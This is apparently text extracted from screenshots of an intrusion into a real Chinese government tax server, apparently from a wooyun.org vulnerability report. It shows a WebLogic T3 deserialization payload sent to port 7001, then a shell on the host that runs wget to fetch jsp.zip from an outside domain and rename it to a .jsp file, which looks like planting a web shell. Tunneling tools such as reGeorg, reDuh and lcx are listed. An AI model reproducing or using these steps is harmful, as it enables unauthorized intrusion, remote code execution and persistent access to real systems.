 dw_user.csv
TommSearc...
a.rar
C:\WINDOWS\system32\cmd.exe
connecting to znhd.xm-n-tax.gov.cn port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Documents and Settings\Administrator\桌面\tool>1.py
shell.bin
connecting to znhd.xm-n-tax.gov.cn port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Documents and Settings\Administrator\桌面\tool>id
tool.zip
reDuh
tj.vbs
38.js
lcx
DS文库服务
yjsy.ncu....
reGeorg-m...
TommSearc...
上网导航
gywm.html
新建 文本
档 (3).t
ls
index.jsp
META-INF
Search
TmpFiles
trunk
WEB-INF
pwd
/home/hdgl/FullSearch
wget http://baido.hk/jsp.zip
--2015-12-15 12:54:38-- http://baido.hk/jsp.zip
Resolving baido.hk... 116.31.127.145
Connecting to baido.hk|116.31.127.145|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 139009 (136K) [application/x-zip-compressed]
Saving to: `jsp.zip'
0K .......... .......... .......... .......... .......... 36% 131K 1s
50K .......... .......... .......... .......... .......... 73% 143K 0s
100K .......... .......... .......... ..... 100% 118K=1.
2015-12-15 12:54:40 (131 KB/s) - `jsp.zip' saved [139009/139009]
ls
index.jsp
jsp.zip
META-INF
Search
TmpFiles
trunk
WEB-INF
mv jsp.zip jsp.jsp
ls
index.jsp
jsp.jsp
META-INF
Search
TmpFiles
trunk
71%
www.wooyun.org